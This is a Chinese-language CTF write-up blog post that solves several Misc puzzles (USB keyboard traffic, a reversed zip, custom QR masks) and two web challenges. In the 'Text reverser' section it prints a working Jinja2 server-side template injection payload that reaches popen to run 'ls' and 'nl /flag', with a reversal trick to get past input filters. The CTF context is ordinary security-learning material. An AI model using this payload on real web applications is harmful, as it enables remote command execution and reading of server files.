Misc
easy_keyboard
题解(思路
- 下载附件,写脚本
1 | import re |
- 得到输出的内容
1 | if you want to decrypt the zip file.you need to get the key.i am a very good person. |
- 然后就做不出来了,直接将backspace的内容忽略了
- 重写脚本,不替换 backspace
1 | if you want to decrypt the zip file.you need to geyt t the key. |
- 得到三个密码

6e187bef
323d1a4b
f067ec94
- 然后就没有然后了
- 学习到新东西:这三个 4 字节可能为 zip 明文攻击的密钥,用 archpr 破解密码
- 解压得到一份 USB 流量,提取流量(又是新东西,摘自官方 WriteUp
tshark -r keyboard.pcapng -T fields -e usbhid.data > usbdata.txt
得到的usb.txt中发现是4f,50,51,52,并不在一般的键盘按键范围,于是查找键盘按键https://max.book118.com/html/2017/0407/99227972.shtm
发现对应的是箭头
1 | →↓←↓→ ↓→↑↓↓ ↓→↑↓↓ →←↓→↓← →↓↓↑←↑ →↓←↓→↑←↑ ↓↓→↑← →↓↓ →↓↓ ↓↓ →↓↓ →↓↓ ↓↓ →↓←→↓← →↓←↓→↑←↑ ↓↓→↑← →↓←↓→↑←↑ →↓↓ →↓↓↑←↑ →↓↓←↑↑ →↓←↓→ →↓↓←↑↑ ↓↓→↑← →←↓→↓← →↓↓←↑↑ ↓→↑↓↓ →↓←→↓← →←↓→↓← →↓←↓→↑←↑ →↓←↓→↑←↑ →←↓→↓← →←↓→↓← ↓↓ →↓←↓→ →↓←↓→↑←↑ →↓←→↓← →↓↓↑←↑ →↓↓↑←↑ →←↓→↓← ↓↓ ↓↓→↑← →↓←→↓← →↓↓←↑↑ →↓↓↑←↑ →↓←↓→↑←↑ ↓↓→↑← →↓←↓→ ↓→↑↓↓ →↓←↓→↑←↑ ↓↓→↑← ↓↓ ↓↓→↑← →↓↓ →↓←↓→↑←↑ →↓↓↑←↑ ↓↓ →←↓→↓← →↓↓↑←↑ →↓↓↑←↑ →↓↓←↑↑ ↓↓→↑← →↓←↓→↑←↑ →↓↓←↑↑ →↓↓ ↓→↑↓↓ →↓←→↓← →↓↓↑←↑ ↓↓→↑← ↓→↑↓↓ →↓←↓→↑←↑ →↓↓←↑↑ →↓←→↓← →←↓→↓← →↓↓↑←↑ →↓←↓→↑←↑ →↓←→↓← ↓→↑↓↓ ↓↓→↑← →↓←→↓← ↓→↑↓↓ ↓↓ →↓↓←↑↑ →↓↓ →↓↓←↑↑ →↓←→↓← →←↓→↓← →↓↓←↑↑ ↓↓→↑← →↓←↓→↑←↑ →↓←↓→ →↓←↓→↑←↑ →↓↓↑←↑ ↓→↑↓↓ →↓←↓→ →↓←↓→↑←↑ ↓↓→↑← →↓↓←↑↑ →↓↓ →↓↓←↑↑ →↓↓←↑↑ ↓↓→↑← ↓→↑↓↓ →↓↓←↑↑ ↓↓→↑← →↓←→↓← →↓↓ |
- exp
1 | from PIL import Image |
2445986771771386879020650435885512839951630986248616789159906807439648035983463410703506828942860700640637
1 | import binascii |
另一个 exp
1 | import libnum |
what_is_it.piz
题解(思路
- 下载附件,010打开
- 根据 .piz 感觉一个是倒着的zip,写脚本复原
1 | b = [] |
- 删去文件头前多余的00,得到正常文件
- 解压后发现是一个word,修改压缩包后缀,改为 .doc
- 打开,发现一首歌,搜索原歌词,比对内容将错误的单词缺少的字母提出来
hylqeygvs
- 根据题目的提示信息,需要爆破字母的排列顺序
- 官方 EXP
1 | from string import ascii_uppercase as uppercase |
mask
- 把zip放入16进制编辑器中,发现文件尾有rar
- 把rar提取出来,得到自定义掩码的运算规则
1 | mask0:(i+j) 2 |
这里就是重新定义的16种掩码,前8种是原始的掩码生成方式,只是换了一下顺序,所以去扫所有的二维码的时候,可能会发现有的二维码还是能直接扫出来,那就是在生成的时候随机刚好随机到了自己原来的源码
- 任意一个二维码的png放入stegsolve中,可以发现在r0的左上角有隐写痕迹

多看几张图,可以发现就只有前四格存在隐写,结合描述说掩码的识别特征不在二维码区域,所以可以知道这个4位的数据就是16种掩码的特征位…
完全没看懂,等学了再自己写

web
小恐龙
题解
(唯一做出来的一道【哭】
- 打开网页,查看源代码,有个 什么js文件,格式化代码后阅读源码
- 找到几个变量
salt (还有个忘了
sn() 函数
- 发现sn就是生成 post 参数的函数,直接复制到控制台
- 执行 sn(1000000, ‘salt + (忘了的部分) + 1000000’)
- 得到flag
Text reverser
题解
- 应该是ssti,发现了一大堆过滤,发现它只会检测我们传过去的原生数据,不会检测那边反转好的字符串,如果我们传入反转后的即可绕过
- 跑一下
1 | output = '''{% print "".__class__.__bases__[0].__subclasses__()%}'''[::-1] |
}%)(sessalcbus.]0[sesab.ssalc.“” tnirp %{
- 发送反转后的payload 得到类列表,然后将返回的列表内容复制进脚本寻找可利用的类
1 | import json |
- 之后利用popen方法执行系统命令
{% print "".__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']('ls').read()%}
}%)(daer.)'galf/ ln'(]'nepop'[__slabolg__.__tini__.]231[)(__sessalcbus__.]0[__sesab__.__ssalc__."" tnirp %{ - 这里过滤了很多读取文件的命令,可以利用nl的绕过过滤读取文件(后测试用grep和rev等命令也可以读取flag)
如果您喜欢此博客或发现它对您有用,则欢迎对此发表评论。 也欢迎您共享此博客,以便更多人可以参与。 如果博客中使用的图像侵犯了您的版权,请与作者联系以将其删除。 谢谢 !